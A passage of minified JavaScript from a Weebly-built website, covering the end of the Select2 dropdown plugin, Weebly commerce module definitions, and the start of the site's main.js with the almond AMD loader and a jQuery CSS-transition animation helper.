e,i,s;this.opts.minimumResultsForSearch>=0&&this.showSearch(!0),this.parent.opening.apply(this,arguments),this.showSearchInput!==!1&&this.search.val(this.focusser.val()),this.search.focus(),e=this.search.get(0),e.createTextRange?(i=e.createTextRange(),i.collapse(!1),i.select()):e.setSelectionRange&&(s=this.search.val().length,e.setSelectionRange(s,s)),this.focusser.prop("disabled",!0).val(""),this.updateResults(!0),this.opts.element.trigger(t.Event("select2-open"))},close:function(){this.opened()&&(this.parent.close.apply(this,arguments),this.focusser.removeAttr("disabled"),this.focusser.focus())},focus:function(){this.opened()?this.close():(this.focusser.removeAttr("disabled"),this.focusser.focus())},isFocused:function(){return this.container.hasClass("select2-container-active")},cancel:function(){this.parent.cancel.apply(this,arguments),this.focusser.removeAttr("disabled"),this.focusser.focus()},initContainer:function(){var e,i=this.container,s=this.dropdown;this.opts.minimumResultsForSearch<0?this.showSearch(!1):this.showSearch(!0),this.selection=e=i.find(".select2-choice"),this.focusser=i.find(".select2-focusser"),this.focusser.attr("id","s2id_autogen"+P()),t("label[for='"+this.opts.element.attr("id")+"']").attr("for",this.focusser.attr("id")),this.focusser.attr("tabindex",this.elementTabIndex),this.search.on("keydown",this.bind(function(t){if(this.isInterfaceEnabled()){if(t.which===D.PAGE_UP||t.which===D.PAGE_DOWN)return void f(t);switch(t.which){case D.UP:case D.DOWN:return this.moveHighlight(t.which===D.UP?-1:1),void f(t);case D.ENTER:return this.selectHighlighted(),void f(t);case D.TAB:return void this.selectHighlighted({noFocus:!0});case D.ESC:return this.cancel(t),void f(t)}}})),this.search.on("blur",this.bind(function(t){document.activeElement===this.body().get(0)&&window.setTimeout(this.bind(function(){this.search.focus()}),0)})),this.focusser.on("keydown",this.bind(function(t){if(this.isInterfaceEnabled()&&t.which!==D.TAB&&!D.isControl(t)&&!D.isFunctionKey(t)&&t.which!==D.ESC){if(this.opts.openOnEnter===!1&&t.which===D.ENTER)return void f(t);if(t.which==D.DOWN||t.which==D.UP||t.which==D.ENTER&&this.opts.openOnEnter){if(t.altKey||t.ctrlKey||t.shiftKey||t.metaKey)return;return this.open(),void f(t)}return t.which==D.DELETE||t.which==D.BACKSPACE?(this.opts.allowClear&&this.clear(),void f(t)):void 0}})),r(this.focusser),this.focusser.on("keyup-change input",this.bind(function(t){if(this.opts.minimumResultsForSearch>=0){if(t.stopPropagation(),this.opened())return;this.open()}})),e.on("mousedown","abbr",this.bind(function(t){this.isInterfaceEnabled()&&(this.clear(),m(t),this.close(),this.selection.focus())})),e.on("mousedown",this.bind(function(e){this.container.hasClass("select2-container-active")||this.opts.element.trigger(t.Event("select2-focus")),this.opened()?this.close():this.isInterfaceEnabled()&&this.open(),f(e)})),s.on("mousedown",this.bind(function(){this.search.focus()})),e.on("focus",this.bind(function(t){f(t)})),this.focusser.on("focus",this.bind(function(){this.container.hasClass("select2-container-active")||this.opts.element.trigger(t.Event("select2-focus")),this.container.addClass("select2-container-active")})).on("blur",this.bind(function(){this.opened()||(this.container.removeClass("select2-container-active"),this.opts.element.trigger(t.Event("select2-blur")))})),this.search.on("focus",this.bind(function(){this.container.hasClass("select2-container-active")||this.opts.element.trigger(t.Event("select2-focus")),this.container.addClass("select2-container-active")})),this.initContainerWidth(),this.opts.element.addClass("select2-offscreen"),this.setPlaceholder()},clear:function(t){var e=this.selection.data("select2-data");if(e){var i=this.getPlaceholderOption();this.opts.element.val(i?i.val():""),this.selection.find(".select2-chosen").empty(),this.selection.removeData("select2-data"),this.setPlaceholder(),t!==!1&&(this.opts.element.trigger({type:"select2-removed",val:this.id(e),choice:e}),this.triggerChange({removed:e}))}},initSelection:function(){if(this.isPlaceholderOptionSelected())this.updateSelection([]),this.close(),this.setPlaceholder();else{var t=this;this.opts.initSelection.call(null,this.opts.element,function(i){i!==e&&null!==i&&(t.updateSelection(i),t.close(),t.setPlaceholder())})}},isPlaceholderOptionSelected:function(){var t;return(t=this.getPlaceholderOption())!==e&&t.is(":selected")||""===this.opts.element.val()||this.opts.element.val()===e||null===this.opts.element.val()},prepareOpts:function(){var e=this.parent.prepareOpts.apply(this,arguments),i=this;return"select"===e.element.get(0).tagName.toLowerCase()?e.initSelection=function(t,e){var s=t.find(":selected");e(i.optionToData(s))}:"data"in e&&(e.initSelection=e.initSelection||function(i,s){var o=i.val(),a=null;e.query({matcher:function(t,i,s){var r=n(o,e.id(s));return r&&(a=s),r},callback:t.isFunction(s)?function(){s(a)}:t.noop})}),e},getPlaceholder:function(){return this.select&&this.getPlaceholderOption()===e?e:this.parent.getPlaceholder.apply(this,arguments)},setPlaceholder:function(){var t=this.getPlaceholder();if(this.isPlaceholderOptionSelected()&&t!==e){if(this.select&&this.getPlaceholderOption()===e)return;this.selection.find(".select2-chosen").html(this.opts.escapeMarkup(t)),this.selection.addClass("select2-default"),this.container.removeClass("select2-allowclear")}},postprocessResults:function(t,e,i){var s=0,o=this;if(this.findHighlightableChoices().each2(function(t,e){return n(o.id(e.data("select2-data")),o.opts.element.val())?(s=t,!1):void 0}),i!==!1&&(e===!0&&s>=0?this.highlight(s):this.highlight(0)),e===!0){var a=this.opts.minimumResultsForSearch;a>=0&&this.showSearch(E(t.results)>=a)}},showSearch:function(e){this.showSearchInput!==e&&(this.showSearchInput=e,this.dropdown.find(".select2-search").toggleClass("select2-search-hidden",!e),this.dropdown.find(".select2-search").toggleClass("select2-offscreen",!e),t(this.dropdown,this.container).toggleClass("select2-with-searchbox",e))},onSelect:function(t,e){if(this.triggerSelect(t)){var i=this.opts.element.val(),s=this.data();this.opts.element.val(this.id(t)),this.updateSelection(t),this.opts.element.trigger({type:"select2-selected",val:this.id(t),choice:t}),this.close(),e&&e.noFocus||this.selection.focus(),n(i,this.id(t))||this.triggerChange({added:t,removed:s})}},updateSelection:function(t){var i,s,n=this.selection.find(".select2-chosen");this.selection.data("select2-data",t),n.empty(),i=this.opts.formatSelection(t,n,this.opts.escapeMarkup),i!==e&&n.append(i),s=this.opts.formatSelectionCssClass(t,n),s!==e&&n.addClass(s),this.selection.removeClass("select2-default"),this.opts.allowClear&&this.getPlaceholder()!==e&&this.container.addClass("select2-allowclear")},val:function(){var t,i=!1,s=null,n=this,o=this.data();if(0===arguments.length)return this.opts.element.val();if(t=arguments[0],arguments.length>1&&(i=arguments[1]),this.select)this.select.val(t).find(":selected").each2(function(t,e){return s=n.optionToData(e),!1}),this.updateSelection(s),this.setPlaceholder(),i&&this.triggerChange({added:s,removed:o});else{if(!t&&0!==t)return void this.clear(i);if(this.opts.initSelection===e)throw new Error("cannot call val() if initSelection() is not defined");this.opts.element.val(t),this.opts.initSelection(this.opts.element,function(t){n.opts.element.val(t?n.id(t):""),n.updateSelection(t),n.setPlaceholder(),i&&n.triggerChange({added:t,removed:o})})}},clearSearch:function(){this.search.val(""),this.focusser.val("")},data:function(t,i){var s;return 0===arguments.length?(s=this.selection.data("select2-data"),s==e&&(s=null),s):void(t&&""!==t?(s=this.data(),this.opts.element.val(t?this.id(t):""),this.updateSelection(t),i&&this.triggerChange({added:t,removed:s})):this.clear(i))}}),A=T(I,{createContainer:function(){var e=t(document.createElement("div")).attr({"class":"select2-container select2-container-multi"}).html(["<ul class='select2-choices'>","  <li class='select2-search-field'>","    <input type='text' autocomplete='off' autocorrect='off' autocapitilize='off' spellcheck='false' class='select2-input'>","  </li>","</ul>","<div class='select2-drop select2-drop-multi select2-display-none'>","   <ul class='select2-results'>","   </ul>","</div>"].join(""));return e},prepareOpts:function(){var e=this.parent.prepareOpts.apply(this,arguments),i=this;return"select"===e.element.get(0).tagName.toLowerCase()?e.initSelection=function(t,e){var s=[];t.find(":selected").each2(function(t,e){s.push(i.optionToData(e))}),e(s)}:"data"in e&&(e.initSelection=e.initSelection||function(i,s){var a=o(i.val(),e.separator),r=[];e.query({matcher:function(i,s,o){var c=t.grep(a,function(t){return n(t,e.id(o))}).length;return c&&r.push(o),c},callback:t.isFunction(s)?function(){for(var t=[],i=0;i<a.length;i++)for(var o=a[i],c=0;c<r.length;c++){var l=r[c];if(n(o,e.id(l))){t.push(l),r.splice(c,1);break}}s(t)}:t.noop})}),e},selectChoice:function(t){var e=this.container.find(".select2-search-choice-focus");e.length&&t&&t[0]==e[0]||(e.length&&this.opts.element.trigger("choice-deselected",e),e.removeClass("select2-search-choice-focus"),t&&t.length&&(this.close(),t.addClass("select2-search-choice-focus"),this.opts.element.trigger("choice-selected",t)))},initContainer:function(){var e,i=".select2-choices";this.searchContainer=this.container.find(".select2-search-field"),this.selection=e=this.container.find(i);var s=this;this.selection.on("mousedown",".select2-search-choice",function(e){s.search[0].focus(),s.selectChoice(t(this))}),this.search.attr("id","s2id_autogen"+P()),t("label[for='"+this.opts.element.attr("id")+"']").attr("for",this.search.attr("id")),this.search.on("input paste",this.bind(function(){this.isInterfaceEnabled()&&(this.opened()||this.open())})),this.search.attr("tabindex",this.elementTabIndex),this.keydowns=0,this.search.on("keydown",this.bind(function(t){if(this.isInterfaceEnabled()){++this.keydowns;var i=e.find(".select2-search-choice-focus"),s=i.prev(".select2-search-choice:not(.select2-locked)"),n=i.next(".select2-search-choice:not(.select2-locked)"),o=p(this.search);if(i.length&&(t.which==D.LEFT||t.which==D.RIGHT||t.which==D.BACKSPACE||t.which==D.DELETE||t.which==D.ENTER)){var a=i;return t.which==D.LEFT&&s.length?a=s:t.which==D.RIGHT?a=n.length?n:null:t.which===D.BACKSPACE?(this.unselect(i.first()),this.search.width(10),a=s.length?s:n):t.which==D.DELETE?(this.unselect(i.first()),this.search.width(10),a=n.length?n:null):t.which==D.ENTER&&(a=null),this.selectChoice(a),f(t),void(a&&a.length||this.open())}if((t.which===D.BACKSPACE&&1==this.keydowns||t.which==D.LEFT)&&0==o.offset&&!o.length)return this.selectChoice(e.find(".select2-search-choice:not(.select2-locked)").last()),void f(t);if(this.selectChoice(null),this.opened())switch(t.which){case D.UP:case D.DOWN:return this.moveHighlight(t.which===D.UP?-1:1),void f(t);case D.ENTER:return this.selectHighlighted(),void f(t);case D.TAB:return this.selectHighlighted({noFocus:!0}),void this.close();case D.ESC:return this.cancel(t),void f(t)}if(t.which!==D.TAB&&!D.isControl(t)&&!D.isFunctionKey(t)&&t.which!==D.BACKSPACE&&t.which!==D.ESC){if(t.which===D.ENTER){if(this.opts.openOnEnter===!1)return;if(t.altKey||t.ctrlKey||t.shiftKey||t.metaKey)return}this.open(),(t.which===D.PAGE_UP||t.which===D.PAGE_DOWN)&&f(t),t.which===D.ENTER&&f(t)}}})),this.search.on("keyup",this.bind(function(t){this.keydowns=0,this.resizeSearch()})),this.search.on("blur",this.bind(function(e){this.container.removeClass("select2-container-active"),this.search.removeClass("select2-focused"),this.selectChoice(null),this.opened()||this.clearSearch(),e.stopImmediatePropagation(),this.opts.element.trigger(t.Event("select2-blur"))})),this.container.on("click",i,this.bind(function(e){this.isInterfaceEnabled()&&(t(e.target).closest(".select2-search-choice").length>0||(this.selectChoice(null),this.clearPlaceholder(),this.container.hasClass("select2-container-active")||this.opts.element.trigger(t.Event("select2-focus")),this.open(),this.focusSearch(),e.preventDefault()))})),this.container.on("focus",i,this.bind(function(){this.isInterfaceEnabled()&&(this.container.hasClass("select2-container-active")||this.opts.element.trigger(t.Event("select2-focus")),this.container.addClass("select2-container-active"),this.dropdown.addClass("select2-drop-active"),this.clearPlaceholder())})),this.initContainerWidth(),this.opts.element.addClass("select2-offscreen"),this.clearSearch()},enableInterface:function(){this.parent.enableInterface.apply(this,arguments)&&this.search.prop("disabled",!this.isInterfaceEnabled())},initSelection:function(){if(""===this.opts.element.val()&&""===this.opts.element.text()&&(this.updateSelection([]),this.close(),this.clearSearch()),this.select||""!==this.opts.element.val()){var t=this;this.opts.initSelection.call(null,this.opts.element,function(i){i!==e&&null!==i&&(t.updateSelection(i),t.close(),t.clearSearch())})}},clearSearch:function(){var t=this.getPlaceholder(),i=this.getMaxSearchWidth();t!==e&&0===this.getVal().length&&this.search.hasClass("select2-focused")===!1?(this.search.val(t).addClass("select2-default"),this.search.width(i>0?i:this.container.css("width"))):this.search.val("").width(10)},clearPlaceholder:function(){this.search.hasClass("select2-default")&&this.search.val("").removeClass("select2-default")},opening:function(){this.clearPlaceholder(),this.resizeSearch(),this.parent.opening.apply(this,arguments),this.focusSearch(),this.updateResults(!0),this.search.focus(),this.opts.element.trigger(t.Event("select2-open"))},close:function(){this.opened()&&this.parent.close.apply(this,arguments)},focus:function(){this.close(),this.search.focus()},isFocused:function(){return this.search.hasClass("select2-focused")},updateSelection:function(e){var s=[],n=[],o=this;t(e).each(function(){i(o.id(this),s)<0&&(s.push(o.id(this)),n.push(this))}),e=n,this.selection.find(".select2-search-choice").remove(),t(e).each(function(){o.addSelectedChoice(this)}),o.postprocessResults()},tokenize:function(){var t=this.search.val();t=this.opts.tokenizer.call(this,t,this.data(),this.bind(this.onSelect),this.opts),null!=t&&t!=e&&(this.search.val(t),t.length>0&&this.open())},onSelect:function(t,e){this.triggerSelect(t)&&(this.addSelectedChoice(t),this.opts.element.trigger({type:"selected",val:this.id(t),choice:t}),(this.select||!this.opts.closeOnSelect)&&this.postprocessResults(),this.opts.closeOnSelect?(this.close(),this.search.width(10)):this.countSelectableResults()>0?(this.search.width(10),this.resizeSearch(),this.getMaximumSelectionSize()>0&&this.val().length>=this.getMaximumSelectionSize()&&this.updateResults(!0),this.positionDropdown()):(this.close(),this.search.width(10)),this.triggerChange({added:t}),e&&e.noFocus||this.focusSearch())},cancel:function(){this.close(),this.focusSearch()},addSelectedChoice:function(i){var s,n,o=!i.locked,a=t("<li class='select2-search-choice'>    <div></div>    <a href='#' onclick='return false;' class='select2-search-choice-close' tabindex='-1'></a></li>"),r=t("<li class='select2-search-choice select2-locked'><div></div></li>"),c=o?a:r,l=this.id(i),h=this.getVal();s=this.opts.formatSelection(i,c.find("div"),this.opts.escapeMarkup),s!=e&&c.find("div").replaceWith("<div>"+s+"</div>"),n=this.opts.formatSelectionCssClass(i,c.find("div")),n!=e&&c.addClass(n),o&&c.find(".select2-search-choice-close").on("mousedown",f).on("click dblclick",this.bind(function(e){this.isInterfaceEnabled()&&(t(e.target).closest(".select2-search-choice").fadeOut("fast",this.bind(function(){this.unselect(t(e.target)),this.selection.find(".select2-search-choice-focus").removeClass("select2-search-choice-focus"),this.close(),this.focusSearch()})).dequeue(),f(e))})).on("focus",this.bind(function(){this.isInterfaceEnabled()&&(this.container.addClass("select2-container-active"),this.dropdown.addClass("select2-drop-active"))})),c.data("select2-data",i),c.insertBefore(this.searchContainer),h.push(l),this.setVal(h)},unselect:function(t){var e,s,n=this.getVal();if(t=t.closest(".select2-search-choice"),0===t.length)throw"Invalid argument: "+t+". Must be .select2-search-choice";e=t.data("select2-data"),e&&(s=i(this.id(e),n),s>=0&&(n.splice(s,1),this.setVal(n),this.select&&this.postprocessResults()),t.remove(),this.opts.element.trigger({type:"removed",val:this.id(e),choice:e}),this.triggerChange({removed:e}))},postprocessResults:function(t,e,s){var n=this.getVal(),o=this.results.find(".select2-result"),a=this.results.find(".select2-result-with-children"),r=this;o.each2(function(t,e){var s=r.id(e.data("select2-data"));i(s,n)>=0&&(e.addClass("select2-selected"),e.find(".select2-result-selectable").addClass("select2-selected"))}),a.each2(function(t,e){e.is(".select2-result-selectable")||0!==e.find(".select2-result-selectable:not(.select2-selected)").length||e.addClass("select2-selected")}),-1==this.highlight()&&s!==!1&&r.highlight(0),!this.opts.createSearchChoice&&!o.filter(".select2-result:not(.select2-selected)").length>0&&(!t||t&&!t.more&&0===this.results.find(".select2-no-results").length)&&S(r.opts.formatNoMatches,"formatNoMatches")&&this.results.append("<li class='select2-no-results'>"+r.opts.formatNoMatches(r.search.val())+"</li>")},getMaxSearchWidth:function(){return this.selection.width()-a(this.search)},resizeSearch:function(){var t,e,i,s,n,o=a(this.search);t=g(this.search)+10,e=this.search.offset().left,i=this.selection.width(),s=this.selection.offset().left,n=i-(e-s)-o,t>n&&(n=i-o),40>n&&(n=i-o),0>=n&&(n=t),this.search.width(n)},getVal:function(){var t;return this.select?(t=this.select.val(),null===t?[]:t):(t=this.opts.element.val(),o(t,this.opts.separator))},setVal:function(e){var s;this.select?this.select.val(e):(s=[],t(e).each(function(){i(this,s)<0&&s.push(this)}),this.opts.element.val(0===s.length?"":s.join(this.opts.separator)))},buildChangeDetails:function(t,e){for(var e=e.slice(0),t=t.slice(0),i=0;i<e.length;i++)for(var s=0;s<t.length;s++)n(this.opts.id(e[i]),this.opts.id(t[s]))&&(e.splice(i,1),i--,t.splice(s,1),s--);return{added:e,removed:t}},val:function(i,s){var n,o=this;if(0===arguments.length)return this.getVal();if(n=this.data(),n.length||(n=[]),!i&&0!==i)return this.opts.element.val(""),this.updateSelection([]),this.clearSearch(),void(s&&this.triggerChange({added:this.data(),removed:n}));if(this.setVal(i),this.select)this.opts.initSelection(this.select,this.bind(this.updateSelection)),s&&this.triggerChange(this.buildChangeDetails(n,this.data()));else{if(this.opts.initSelection===e)throw new Error("val() cannot be called if initSelection() is not defined");this.opts.initSelection(this.opts.element,function(e){var i=t.map(e,o.id);o.setVal(i),o.updateSelection(e),o.clearSearch(),s&&o.triggerChange(this.buildChangeDetails(n,this.data()))})}this.clearSearch()},onSortStart:function(){if(this.select)throw new Error("Sorting of elements is not supported when attached to <select>. Attach to <input type='hidden'/> instead.");this.search.width(0),this.searchContainer.hide()},onSortEnd:function(){var e=[],i=this;this.searchContainer.show(),this.searchContainer.appendTo(this.searchContainer.parent()),this.resizeSearch(),this.selection.find(".select2-search-choice").each(function(){e.push(i.opts.id(t(this).data("select2-data")))}),this.setVal(e),this.triggerChange()},data:function(e,i){var s,n,o=this;return 0===arguments.length?this.selection.find(".select2-search-choice").map(function(){return t(this).data("select2-data")}).get():(n=this.data(),e||(e=[]),s=t.map(e,function(t){return o.opts.id(t)}),this.setVal(s),this.updateSelection(e),this.clearSearch(),i&&this.triggerChange(this.buildChangeDetails(n,this.data())),void 0)}}),t.fn.select2=function(){var s,n,o,a,r,c=Array.prototype.slice.call(arguments,0),l=["val","destroy","opened","open","close","focus","isFocused","container","dropdown","onSortStart","onSortEnd","enable","readonly","positionDropdown","data","search"],h=["val","opened","isFocused","container","data"],u={search:"externalSearch"};return this.each(function(){if(0===c.length||"object"==typeof c[0])s=0===c.length?{}:t.extend({},c[0]),s.element=t(this),"select"===s.element.get(0).tagName.toLowerCase()?r=s.element.prop("multiple"):(r=s.multiple||!1,"tags"in s&&(s.multiple=r=!0)),n=r?new A:new O,n.init(s);else{if("string"!=typeof c[0])throw"Invalid arguments to select2 plugin: "+c;if(i(c[0],l)<0)throw"Unknown method: "+c[0];if(a=e,n=t(this).data("select2"),n===e)return;if(o=c[0],"container"===o?a=n.container:"dropdown"===o?a=n.dropdown:(u[o]&&(o=u[o]),a=n[o].apply(n,c.slice(1))),i(c[0],h)>=0)return!1}}),a===e?this:a},t.fn.select2.defaults={width:"copy",loadMorePadding:0,closeOnSelect:!0,openOnEnter:!0,containerCss:{},dropdownCss:{},containerCssClass:"",dropdownCssClass:"",formatResult:function(t,e,i,s){var n=[];return b(t.text,i.term,n,s),n.join("")},formatSelection:function(t,i,s){return t?s(t.text):e},sortResults:function(t,e,i){return t},formatResultCssClass:function(t){return e},formatSelectionCssClass:function(t,i){return e},formatNoMatches:function(){return"No matches found"},formatInputTooShort:function(t,e){var i=e-t.length;return"Please enter "+i+" more character"+(1==i?"":"s")},formatInputTooLong:function(t,e){var i=t.length-e;return"Please delete "+i+" character"+(1==i?"":"s")},formatSelectionTooBig:function(t){return"You can only select "+t+" item"+(1==t?"":"s")},formatLoadMore:function(t){return"Loading more results..."},formatSearching:function(){return"Searching..."},minimumResultsForSearch:0,minimumInputLength:0,maximumInputLength:null,maximumSelectionSize:0,id:function(t){return t.id},matcher:function(t,e){return(""+e).toUpperCase().indexOf((""+t).toUpperCase())>=0},separator:",",tokenSeparators:[],tokenizer:k,escapeMarkup:w,blurOnChange:!1,
selectOnBlur:!1,adaptContainerCssClass:function(t){return t},adaptDropdownCssClass:function(t){return null}},t.fn.select2.ajaxDefaults={transport:t.ajax,params:{type:"GET",cache:!1,dataType:"json"}},window.Select2={query:{ajax:C,local:y,tags:x},util:{debounce:l,markMatch:b,escapeMarkup:w},"class":{"abstract":I,single:O,multi:A}}}}(jQuery),_wAMD.define("util/ui/Select2",function(){}),Weebly.Commerce=Weebly.Commerce||{},Weebly.Commerce.Site=Weebly.Commerce.Site||{},window.initCommerceModels&&initCommerceModels(),_wAMD.define("site/published/commerce-init",["util/backbone-rpc"],function(){}),_wAMD.define("site/published/commerce-core",["jquery","underscore","backbone","backbone-relational","backbone-validation","vendor/jsonrpc","vendor/jquery.pasteImageReader","vendor/cloud-zoom.1.0.2","util/backbone-rpc","util/backbone-validators","util/misc","util/ui/wSpinner","util/ui/Select2","site/published/commerce-init"],function(){}),_wAMD.define("site/commerce-core",function(){});

--- FILE ---
content_type: application/javascript
request_url: https://www.wyndcliffecourt.co.uk/js/site/main.js
body_size: 71024
content:
var _wAMD;!function(){if(!_wAMD||!_wAMD.requirejs){_wAMD?t=_wAMD:_wAMD={};var e,t,i;!function(n){function o(e,t){return w.call(e,t)}function s(e,t){var i,n,o,s,r,a,l,c,u,d,h=t&&t.split("/"),p=y.map,f=p&&p["*"]||{};if(e&&"."===e.charAt(0))if(t){for(h=h.slice(0,h.length-1),e=h.concat(e.split("/")),c=0;c<e.length;c+=1)if(d=e[c],"."===d)e.splice(c,1),c-=1;else if(".."===d){if(1===c&&(".."===e[2]||".."===e[0]))break;c>0&&(e.splice(c-1,2),c-=2)}e=e.join("/")}else 0===e.indexOf("./")&&(e=e.substring(2));if((h||f)&&p){for(i=e.split("/"),c=i.length;c>0;c-=1){if(n=i.slice(0,c).join("/"),h)for(u=h.length;u>0;u-=1)if(o=p[h.slice(0,u).join("/")],o&&(o=o[n])){s=o,r=c;break}if(s)break;!a&&f&&f[n]&&(a=f[n],l=c)}!s&&a&&(s=a,r=l),s&&(i.splice(0,r,s),e=i.join("/"))}return e}function r(e,t){return function(){return p.apply(n,_.call(arguments,0).concat([e,t]))}}function a(e){return function(t){return s(t,e)}}function l(e){return function(t){g[e]=t}}function c(e){if(o(v,e)){var t=v[e];delete v[e],b[e]=!0,h.apply(n,t)}if(!o(g,e)&&!o(b,e))throw new Error("No "+e);return g[e]}function u(e){var t,i=e?e.indexOf("!"):-1;return i>-1&&(t=e.substring(0,i),e=e.substring(i+1,e.length)),[t,e]}function d(e){return function(){return y&&y.config&&y.config[e]||{}}}var h,p,f,m,g={},v={},y={},b={},w=Object.prototype.hasOwnProperty,_=[].slice;f=function(e,t){var i,n=u(e),o=n[0];return e=n[1],o&&(o=s(o,t),i=c(o)),o?e=i&&i.normalize?i.normalize(e,a(t)):s(e,t):(e=s(e,t),n=u(e),o=n[0],e=n[1],o&&(i=c(o))),{f:o?o+"!"+e:e,n:e,pr:o,p:i}},m={require:function(e){return r(e)},exports:function(e){var t=g[e];return"undefined"!=typeof t?t:g[e]={}},module:function(e){return{id:e,uri:"",exports:g[e],config:d(e)}}},h=function(e,t,i,s){var a,u,d,h,p,y,w=[];if(s=s||e,"function"==typeof i){for(t=!t.length&&i.length?["require","exports","module"]:t,p=0;p<t.length;p+=1)if(h=f(t[p],s),u=h.f,"require"===u)w[p]=m.require(e);else if("exports"===u)w[p]=m.exports(e),y=!0;else if("module"===u)a=w[p]=m.module(e);else if(o(g,u)||o(v,u)||o(b,u))w[p]=c(u);else{if(!h.p)throw new Error(e+" missing "+u);h.p.load(h.n,r(s,!0),l(u),{}),w[p]=g[u]}d=i.apply(g[e],w),e&&(a&&a.exports!==n&&a.exports!==g[e]?g[e]=a.exports:d===n&&y||(g[e]=d))}else e&&(g[e]=i)},e=t=p=function(e,t,i,o,s){return"string"==typeof e?m[e]?m[e](t):c(f(e,t).f):(e.splice||(y=e,t.splice?(e=t,t=i,i=null):e=n),t=t||function(){},"function"==typeof i&&(i=o,o=s),o?h(n,e,t,i):setTimeout(function(){h(n,e,t,i)},4),p)},p.config=function(e){return y=e,y.deps&&p(y.deps,y.callback),p},i=function(e,t,i){t.splice||(i=t,t=[]),o(g,e)||o(v,e)||(v[e]=[e,t,i])},i.amd={jQuery:!0}}(),_wAMD.requirejs=e,_wAMD.require=t,_wAMD.define=i}}(),_wAMD.define("vendor/almond",function(){}),function(){function e(e,t){s>0&&0>=r?e():t?a.unshift(e):a.push(e)}function t(){var e=Array.prototype.slice.apply(arguments);if(1===e.length&&"string"==typeof e[0]);else{var t;"function"==typeof e[e.length-1]&&(t=e.pop()),s++,r++,e.push(function(){var e;if(t&&(e=t.apply(this,arguments)),r--,s>0&&0>=r)for(;a.length;)a.shift()();return e})}return p.apply(this,e)}function i(){window.define=l,window.require=c,window.requirejs=u}function n(){Weebly.jQuery.noConflict(!0),window.jQuery=window.jQuery||Weebly.jQuery}function o(){i(),n()}_W=Weebly=window.Weebly||{},_W.tl=_W.tl||function(e){return e},Weebly.ns=function(e,t){for(var t=t||window,i=e.split("."),n=0,o=i.length;o>n;n++){var s=i[n];"string"!=typeof s?t=s:(t[s]||(t[s]={}),t=t[s])}return t};var s=0,r=0,a=[];Weebly.ready=e;var l=window.define,c=window.require,u=window.requirejs,d=window._wAMD||{},h=d.define||window.define,p=d.require||window.require,f=d.requirejs||window.requirejs;window.define=d.define=h,window.require=d.require=t,window.requirejs=d.requirejs=f,Weebly.relinquishAMD=i,Weebly.jQuery=jQuery,Weebly.relinquishJQuery=n;var m=jQuery.fn.ready;jQuery.fn.ready=function(){var t=this,i=arguments;return e(function(){m.apply(t,i)}),t},Weebly.relinquish=o}(),window.console||(window.console={}),window.console.log||(window.console.log=function(){},window.console.warn=window.console.log,window.console.info=window.console.log,window.console.error=window.console.log),_wAMD.define("init",function(){}),_wAMD.define("jquery",[],function(){return Weebly.jQuery}),function(e,t,i){function n(e){return e.match(/\D+$/)}function o(e,t,i,n){if("d"!=i&&d(e)){var o=v.exec(t),s="auto"===e.css(i)?0:e.css(i),r="string"==typeof s?u(s):s,a=("string"==typeof t?u(t):t,n===!0?0:r),l=e.is(":hidden"),c=e.translation();if("left"==i&&(a=parseInt(r,10)+c.x),"right"==i&&(a=parseInt(r,10)+c.x),"top"==i&&(a=parseInt(r,10)+c.y),"bottom"==i&&(a=parseInt(r,10)+c.y),o||"show"!=t?o||"hide"!=t||(a=0):(a=1,l&&e.css({display:"block",opacity:0})),o){var h=parseFloat(o[2]);return o[1]&&(h=("-="===o[1]?-1:1)*h+parseInt(a,10)),h}return a}}function s(e,t,i){return(i===!0||P===!0&&i!==!1)&&E?"translate3d("+e+"px, "+t+"px, 0)":"translate("+e+"px,"+t+"px)"}function r(t,i,n,o,s,r,l,d){var h=t.data(_),p=h&&!c(h)?h:e.extend(!0,{},b),m=s,g=e.inArray(i,f)>-1;if(g){var v=p.meta,y=u(t.css(i))||0,w=i+"_o";m=s-y,v[i]=m,v[w]="auto"==t.css(i)?0+m:y+m||0,p.meta=v,l&&0===m&&(m=0-v[w],v[i]=m,v[w]=0)}return t.data(_,a(t,p,i,n,o,m,r,l,d))}function a(e,t,i,n,o,r,a,l,c){var u=!1,d=a===!0&&l===!0;t=t||{},t.original||(t.original={},u=!0),t.properties=t.properties||{},t.secondary=t.secondary||{};for(var h=t.meta,p=t.original,f=t.properties,g=t.secondary,v=m.length-1;v>=0;v--){var y=m[v]+"transition-property",b=m[v]+"transition-duration",w=m[v]+"transition-timing-function";i=d?m[v]+"transform":i,u&&(p[y]=e.css(y)||"",p[b]=e.css(b)||"",p[w]=e.css(w)||""),g[i]=d?s(h.left,h.top,c):r,f[y]=(f[y]?f[y]+",":"")+i,f[b]=(f[b]?f[b]+",":"")+n+"ms",f[w]=(f[w]?f[w]+",":"")+o}return t}function l(e){for(var t in e)if(!("width"!=t&&"height"!=t||"show"!=e[t]&&"hide"!=e[t]&&"toggle"!=e[t]))return!0;return!1}function c(e){for(var t in e)return!1;return!0}function u(e){return parseFloat(e.replace(n(e),""))}function d(e){var t=!0;return e.each(function(e,i){return t=t&&i.ownerDocument}),t}function h(t,i,n){if(!d(n))return!1;var o=e.inArray(t,p)>-1;return"width"!=t&&"height"!=t&&"opacity"!=t||parseFloat(i)!==parseFloat(n.css(t))||(o=!1),o}var p=["top","right","bottom","left","opacity","height","width"],f=["top","right","bottom","left"],m=["-webkit-","-moz-","-o-",""],g=["avoidTransforms","useTranslate3d","leaveTransforms"],v=/^([+-]=)?([\d+-.]+)(.*)$/,y=/([A-Z])/g,b={secondary:{},meta:{top:0,right:0,bottom:0,left:0}},w="px",_="jQe",C="cubic-bezier(",k=")",x=null,M=!1,S=document.body||document.documentElement,T=S.style,D="webkitTransitionEnd oTransitionEnd transitionend",A=void 0!==T.WebkitTransition||void 0!==T.MozTransition||void 0!==T.OTransition||void 0!==T.transition,E="WebKitCSSMatrix"in window&&"m11"in new WebKitCSSMatrix,P=E;e.expr&&e.expr.filters&&(x=e.expr.filters.animated,e.expr.filters.animated=function(t){return e(t).data("events")&&e(t).data("events")[D]?!0:x.call(this,t)}),e.extend({toggle3DByDefault:function(){return P=!P},toggleDisabledByDefault:function(){return M=!M}}),e.fn.translation=function(){if(!this[0])return null;var e=this[0],t=window.getComputedStyle(e,null),i={x:0,y:0};if(t)for(var n=m.length-1;n>=0;n--){var o=t.getPropertyValue(m[n]+"transform");if(o&&/matrix/i.test(o)){var s=o.replace(/^matrix\(/i,"").split(/, |\)$/g);i={x:parseInt(s[4],10),y:parseInt(s[5],10)};break}}return i},e.fn.animate=function(i,n,s,a){i=i||{};var u=!("undefined"!=typeof i.bottom||"undefined"!=typeof i.right),d=e.speed(n,s,a),p=this,v=0,y=function(){v--,0===v&&"function"==typeof 